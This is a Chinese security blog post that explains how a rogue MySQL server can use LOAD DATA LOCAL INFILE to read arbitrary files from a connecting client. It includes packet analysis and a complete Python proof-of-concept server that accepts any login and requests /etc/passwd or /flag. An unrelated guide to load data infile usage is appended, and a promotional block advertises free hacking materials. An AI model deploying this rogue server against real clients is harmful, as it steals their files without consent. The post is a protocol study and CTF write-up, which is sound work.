Mysql LOAD DATA读取客户端任意文件
Posted 蚁景科技
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Mysql LOAD DATA读取客户端任意文件相关的知识,希望对你有一定的参考价值。
前言
MySQL 客户端和服务端通信过程中是通过对话的形式来实现的,客户端发送一个操作请求,然后服务端根据客户端发送的请求来响应客户端,在这个过程中客户端如果一个操作需要两步才能完成,那么当它发送完第一个请求过后并不会存储这个请求,而是直接丢弃,所以第二步就是根据服务端的响应来继续进行,这里服务端就可以欺骗客户端做一些事情。
但是一般的通信都是客户端发送一个 MySQL 语句然后服务器端根据这条语句查询后返回结果,也没什么可以利用的。但是 MySQL 有个语法 LOAD DATA INFILE 可以用来读取一个文件的内容并插入到表中。

从上图的官方文档说明可以看到,该命令既可以读取服务端的文件,也可以读取客户端的文件,这取决于 LOCAL modifier 是否给定。
读取服务端上的文件内容存入表中的 SQL 语句是:
load data infile "/etc/passwd" into table TestTable fields terminated by \'分隔符\';读取客户端上的文件内容存入表中的 SQL 语句是:
load data local infile "/etc/passwd" into table TestTable fields terminated by \'分隔符\';两相对比,读取客户端上的文件内容多了一个 local 关键字。
以上所描述的过程可以形象地用两个人的对话来表示:
-
客户端:把我本地 /data/test.csv 的内容插入到 TestTable 表中去
-
服务端:请把你本地 /data/test.csv 的内容发送给我
-
客户端:好的,这是我本地 /data/test.cvs 的内容
-
服务端:成功/失败
正常情况下这个流程没有问题,但是前文提到了客户端在第二次并不知道它自己前面发送了什么给服务器,所以客户端第二次要发送什么文件完全取决于服务端,如果这个服务端不正常,就有可能发生如下对话:
-
客户端:请把我本地 /data/test.csv 的内容插入到 TestTable 表中去
-
服务器:请把你本地 /etc/passwd 的内容发送给我
-
客户端:好的,这是我本地 /etc/passwd 的内容
-
服务端:成功偷取文件内容
这样服务端就非法拿到了 /etc/passwd 的文件内容!接下来开始进行这个实验,做一个恶意服务端来欺骗客户端。为了编写出伪造恶意 MySQL 服务器的 POC,必须对 MySQL 协议有足够的了解,所以接下来尝试分析一下 MySQL 协议的数据包。
MySQL 协议数据包分析
为了非法读取客户端文件,我们需要实现一个假的 MySQL 服务器。那如何实现呢?这需要我们对 MySQL 协议展开详细的分析才能做到,好在借助 Wireshark 结合 MySQL 官方文档可以帮助我们轻松分析 MySQL 协议的数据包。
我以 ubuntu 虚拟机为客户端,windows物理机为服务端,借助 Wireshark 工具捕捉两者间的 mysql 通信数据包。
客户端ip:192.168.239.129
服务端ip:192.168.1.3
客户端和服务端之间交互的 MySQL命令如下
mysql -h 192.168.1.3 -P 3306 -u root -p
use security;
load data local infile "/etc/passwd" into table users;开启物理机的 mysql,这里注意需要设置 mysql 允许外来连接,不知道如何操作看看这篇文章
2.打开 wireshark,选择捕获 Vmware 相关的网卡并选择过滤 MySQL 协议,然后用虚拟机连接。

注意:不要使用 mysql 8.0.12 版本,否则相关的数据包显示不完整,甚至连接的用户名都显示不了,这个版本的加密可能更严格吧。
官方文档告诉我们 MySQL 协议也支持通过 TLS 进行加密和身份验证。MYSQL_TLS
那我们捕获的数据包是否进行了加密呢?稍加分析一下这些捕获的数据包就可以判断其确实使用了 TLS 进行了加密。接下来我们根据文档结合 Wireshark 捕获的数据包来进行实践论证!
【----帮助网安学习,以下所有学习资料免费领!加vx:yj009991,备注 “博客园” 获取!】
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC漏洞分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
连接过程数据包
运行连接命令时捕获到的数据包
mysql -h 192.168.1.3 -P 3306 -u root -p
不打算全部都细说,就以前两个数据包为例子,和官方文档对照来学习其结构。
- 第一个数据包 Protocol::HandshakeV10 服务端到客户端
当客户端通过 MySQL 协议连接到 服务端会发生什么呢?官方文档 Protocol::Handshake 告诉我们当客户端连接到服务端时,服务端会发送一个初始的握手数据包(Initial Handshake Packet)给客户端。根据服务端的版本和配置选项,服务端会发送不同的初始数据包。
为了服务端可以支持新的协议,Initial Handshake Packet 初始的握手数据包的第一个字节被定义为协议的版本号。从 MySQL 3.21.0 版本开始,发送的是 Protocol::HandshakeV10
我采用的 MySQL 版本是 5.7.26,所以发送的就是 Protocol::HandShakeV10 ,我们可以看看文档是如何定义这个数据包的结构的:
关于 Type 字段各个值的含义在 Integer Types 和 String Types
int<1> 就是 一个字节,string<NUL> 表示以 00 字节结尾的字符串。


我们点开 Wireshark 中服务端给客户端发送的初始数据包,从 Server Greeting 字段开始就是 payload 部分,也就是初始的握手数据包。从图中我们可以看到有协议版本、服务端的 MySQL 版本、进程 ID。这和我们上图的文档是不是完美对应上了?
Protocol::HandShakeV10 只定义了一个数据包的 payload 部分,而关于头部的定义在 MySQL Packets

和实际的数据包的对应:
payload_length:


sequence_id:
payload:
值得注意的是 Wireshark 的数据是按照小端排列的,比如数据包长度 74 对应的字段数据是 4a 00 00。
其余的字段就不再分析了,大同小异。紧接着简单看看客户端给服务端的回应吧。官方文档告诉我们,如果客户端支持 SSL(Capabilities Flags & CLIENT_SSL is on and the mysql_ssl_mode of the client is not SSL_MODE_DISABLED) ,那么一个短的被称为 Protocol::SSLRequest: 的数据包会被发送,使得服务端建立一个 SSL layer 并等待来自客户端的下一个数据包。(这里你可能会感到混乱,前面不是说 TLS 吗,怎么现在变成了 SSL?其实 TLS 是升级版的 SSL,但是由于 SSL 这一术语更加常用,所以人们经常互换使用者两个术语。什么是 SSL、TLS、HTTPS)
如果不支持,那么客户端会返回 Protocol::HandshakeResponse: 。同时在任何时候,发生任何错误,客户端都会断开连接。
- 第二个数据包 Protocol::HandshakeResponse41 客户端到服务端
根据前面的分析,这里客户端如果支持 SSL,那么会发送 Protocol::SSLRequest 数据包,否则就是Protocol::HandshakeResponse:。根据我的验证,应该发送的是 Protocol::HandshakeResponse41
感觉挺奇怪的,我觉得应该发送 SSLRequest 才是,但是其包结构却又对应不上。


client_flag(4字节),包括了扩展的 Client capabilities

max_packet_size(4字节)
0x01000000 = 16777216

character_set(1字节)

filler(23字节)

username(以 00 结尾的字符串)

auth_response
文档中说这是一个条件选项,当前的数据包是满足这个条件的。

根据文档对这个字段的释义,其是一个不透明的验证响应。没想到在实际数据包中是一个密码,经过了某个哈希算法。我没有去求证 MySQL 采用什么哈希算法,

接下来就不继续分析,大同小异。

这个数据包的重点在于能够表明客户端是否支持 LOAD DATA LOCAL,这是我们可以读取客户端本地文件的根本。关于这个字段的定义在:CLIENT_LOCAL_FILES
- 第三个数据包 Ok_Packet 服务端到客户端
这个数据包一看就是 Ok_Packet
- 第四个数据包 COM_QUERY 客户端到服务端
这个数据包是 COM_QUERY
- 第五个数据包 Text Resultset 服务端到客户端
这个数据包是 Text Resultset

选择 security 数据库捕获的数据包
当客户端向服务端发送 use security 命令选择数据库时捕获到的数据包。特别多,下图并没有截完整。这一步不重要
读取客户端文件捕获的数据包
在客户端上执行如下命令将 /etc/passwd 文件内容写入到 users 表时捕获到的数据包。
load data local infile "/etc/passwd" into table users;
一共就四个包,很明显第一个包是一个 COM_QUERY
这个图我不小心去读服务端的文件了,但是无伤大雅。数据包结构是一样的,而且下图我重抓啦~
糟糕的是第三个数据包由于我的物理机拒绝了访问而导致这个数据包是一个错误响应数据包。

我在这里找到了解决方案
连接的时候用
mysql --local-infile=1 -u root -p -h 192.168.1.3重新抓一遍包!!

- 第一个数据包 客户端到服务端 COM_QUERY

- 第二个数据包 服务端到客户端 LOCAL INFILE Request

这个数据包很重要,是构造恶意 MySQL 服务器的重点,我们需要根据这个数据包的结构书写 payload。具体地说,需要伪造的部分是 MySQL 数据包的首部和 payload 部分。还记得前面的 MySQL 数据包的结构图吗?

对照一下上图就会发现这个 MySQL 协议数据包的头部是
0c 00 00 01
对应的 payload(不是 wireshark 的那个 Payload) 是
fb 2f 65 74 63 2f 70 61 73 73 77 64

- 第三个数据包 客户端到服务端 COM_QUERY
上一个数据包服务端给客户端发送LOAL INFILE Request 的响应后,客户端发给服务端的这一个数据就包含了 /etc/passwd 文件的内容。
- 第四个数据包 服务端到客户端 Ok_Packet

客户端经过两个请求,成功的将自己的 /etc/passwd 文件插入到表 users 中,
根据我们前面所说,客户端在发送完第一个请求之后并不会存储这个请求,而是直接丢弃。所以第二步是根据服务端的响应来进行,这里服务器就可以欺骗客户端做一些事情(改变第二个数据包的响应内容)。有了以上的铺垫,POC 的编写并不困难。只需要完成连接过程,然后修改第二个数据包的响应内容就好。
POC
我懒得完整编写 POC 了,所以从网上抄了一个。值得一提的是这个 POC 并不标准,在连接建立过程中发送的数据并没有包含数据包首部,而发送 payload 的时候又包含了首部。(同时从编写的代码来看好像编写者并没有对数据包的构成有一个准确的认识 hhh,当然也有可能是我错了)
-
客户端发送请求数据包 -
服务端发送 Mysql 的 Greet 与 banner 信息 -
客户端发送认证请求(用户名与密码) -
这里面我们当然要保证无论输入什么密码都是可以的 -
获取到文件信息直接输出
#!/usr/bin/python
#coding: utf8
import socket
# linux :
#filestring = "/etc/passwd"
# windows:
#filestring = "C:\\Windows\\system32\\drivers\\etc\\hosts"
HOST = "0.0.0.0" # open for eeeeveryone! ^_^
PORT = 3306
BUFFER_SIZE = 1024
#1 Greeting
greeting = "\\x5b\\x00\\x00\\x00\\x0a\\x35\\x2e\\x36\\x2e\\x32\\x38\\x2d\\x30\\x75\\x62\\x75\\x6e\\x74\\x75\\x30\\x2e\\x31\\x34\\x2e\\x30\\x34\\x2e\\x31\\x00\\x2d\\x00\\x00\\x00\\x40\\x3f\\x59\\x26\\x4b\\x2b\\x34\\x60\\x00\\xff\\xf7\\x08\\x02\\x00\\x7f\\x80\\x15\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x68\\x69\\x59\\x5f\\x52\\x5f\\x63\\x55\\x60\\x64\\x53\\x52\\x00\\x6d\\x79\\x73\\x71\\x6c\\x5f\\x6e\\x61\\x74\\x69\\x76\\x65\\x5f\\x70\\x61\\x73\\x73\\x77\\x6f\\x72\\x64\\x00"
#2 Accept all authentications
authok = "\\x07\\x00\\x00\\x02\\x00\\x00\\x00\\x02\\x00\\x00\\x00"
#3 Payload
#数据包长度
payloadlen = "\\x0c" #这里明显有问题啦,因为文档告诉我们数据包的长度是用三个字节表示的
padding = "\\x00\\x00"
payload = payloadlen + padding + "\\x01\\xfb\\x2f\\x65\\x74\\x63\\x2f\\x70\\x61\\x73\\x73\\x77\\x64" #这里又把序列号拼在了 数据包的 payload部分
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((HOST, PORT))
s.listen(1)
while True:
conn, addr = s.accept()
print \'Connection from:\', addr
conn.send(greeting)
while True:
data = conn.recv(BUFFER_SIZE)
print " ".join("%02x" % ord(i) for i in data)
conn.send(authok)
data = conn.recv(BUFFER_SIZE)
conn.send(payload)
print "[*] Payload send!"
data = conn.recv(BUFFER_SIZE)
if not data: break
print "Data received:", data
break
# Don\'t leave the connection open.
conn.close()在服务器运行以上脚本,并在客户端连接
收到 /etc/passwd 文件内容
读取 /flag
如果想要读取 /flag 如何修改 payload 呢?这是一个很简单的问题,因为已知了这是一个 LOCAL INFILE Request 数据包,所以只需要构造一下数据包首部和 payload 部分即可(保持 POC 中其余字段不变)。
首部包括三个字节长的长度字段,一个字节长的序列号。
payload 部分是一个字节长的包类型 0xFB 和 xx 字节长的文件名

现在真正的数据部分是/flag,转换成十六进制为 2f666c6167,其拼接上一个字节的包类型 0xFB 就凑成了 payload 部分:fb 2f 66 6c 61 67 ,故首部中的长度字段值为 0x06。

更多靶场实验练习、网安学习资料,请点击这里>>
mysql导入数据load data infile用法整理
有时候我们需要将大量数据批量写入数据库,直接使用程序语言和Sql写入往往很耗时间,其中有一种方案就是使用MySql Load data infile导入文件的形式导入数据,这样可大大缩短数据导入时间。
假如是从MySql客户端调用,将客户端的文件导入,则需要使用 load local data infile.
LOAD DATA INFILE 语句以很高的速度从一个文本文件中读取行到一个表中。文件名必须是一个文字字符串。
1,开启load local data infile.
假如是Linux下编译安装,
如果使用源码编译的MySQL,在configure的时候,需要添加参数:--enable-local-infile 客户端和服务器端都需要,否则不能使用local参数。
./configure --prefix=/usr/local/mysql --enable-local-infile
make install
若是其它系统,可在配置文件中配置:
在MySql 配置文件My.ini文件中下面项中加入local-infile=1:
add:
[mysqld]
local-infile=1
[mysql]
local-infile=1
客户端和服务端度需要开启,对于客户端也可以在执行命中加上--local-infile=1 参数:
mysql --local-infile=1 -uroot -pyourpwd yourdbname
如:
如:/usr/local/mysql/bin/mysql -uroot -h192.168.0.2 -proot databaseName --local-infile=1 -e "LOAD DATA LOCAL INFILE ‘data.txt‘ into table test(name,sex) "
2, 编码格式注意:
若包含中文,请保证导入文件、连接字符串、导入表都是UTF-8编码。
3,执行
在使用LOAD DATA到MySQL的时候,有2种情况:
(1)在远程客户端(需要添加选项:--local-infile=1)导入远程客户端文本到MySQL,需指定LOCAL(默认就是ignore),加ignore选项会放弃数据,加replace选项会更新数据,都不会出现唯一性约束问题。
[[email protected] tmp]$mysql -uzhuxu -pzhuxu test -h10.254.5.151 --local-infile=1--show-warnings -v -v -v \
> -e "LOAD DATA LOCAL INFILE ‘/tmp/2.txt‘ INTO TABLE tmp_loaddata FIELDS TERMINATED BY ‘,‘";
(2)在本地服务器导入本地服务器文本到MySQL,不指定LOACL,出现唯一性约束冲突,会失败回滚,数据导入不进去,这个时候就需要加ignore或者replace来导入数据。
mysql>LOAD DATA INFILE ‘/home/zhuxu/1.txt‘ INTO TABLE tmp_loaddata FIELDS TERMINATED BY ‘,‘;
4,事务分析
步骤是这样的:
1,开启binlog,设置binlog_format=row,执行reset master;
2,load data infile xxxxx;
3,查看binlog。
可以看出,总共是一个事务,也通过mysqlbinlog查看了binary log,确认中间是被拆分成了多个insert形式。所以load data infile基本上是这样执行的:
begin
insert into values(),(),(),()...
insert into values(),(),(),()...
insert into values(),(),(),()...
...
...
commit
当然,由于row格式的binlog的语句并不是很明显的记录成多值insert语句,它的格式时
insert into table
set @1=
set @2=
...
set @n=
insert into table
set @1=
set @2=
...
set @n=
insert ...
;注意这里有一个分号‘;’,其实前面这一部分就相当于前面说的多值insert形式
然后接下来就重复上面的那种格式,也就是一个load data infile 拆成了多个多值insert语句。
前面说的是row格式记录的load data infile,那么对于statement是怎么样的呢?statement格式的binlog,它是这样记录的,binlog中还是同样的load data语句,但是在记录load data 语句之前,它会先将你master上这个load data 使用到的csv格式的文件拆分成多个部分,然后传到slave上(在mysql的tmpdir下),当然传这些csv格式的文件也会记录binlog event,然后最后真正的SQL语句形式就是load data local infile ‘/tmp/SQL_X_Y‘这种形式(这里假设mysql的tmpdir是默认的/tmp),实际上这样很危险,比如tmpdir空间不够,那就会报错。不过从效率上来说两者可能差不多,因为statement格式的binlog也是拆分成了多个语句。
附:
(1)load data infile 和 load local data infile 在 innodb和MyISAM 同步方面的区别
对MyISAM引擎:
(1)对master服务器进行 ‘load’ 操作,
(2)在master上所操作的load.txt文件,会同步传输到slave上,并在tmp_dir 目录下生成 load.txt文件
master服务器插入了多少,就传给slave多少
(3)当master上的load操作完成后,传给slave的文件也结束时,
即:在slave上生成完整的 load.txt文件
此时,slave才开始从 load.txt 读取数据,并将数据插入到本地的表中
对innodb引擎:
(1)主数据库进行 ‘Load’ 操作
(2)主数据库操作完成后,才开始向slave传输 load.txt文件,
slave接受文件,并在 tmp_dir 目录下生成 load.txt 文件
接受并生成完整的load.txt 后,才开始读取该文件,并将数据插入到本地表中
异常情况处理:
1)对MyISAM引擎
当数据库执行load,此时如果中断:
Slave端将报错,例如:
####################################################################
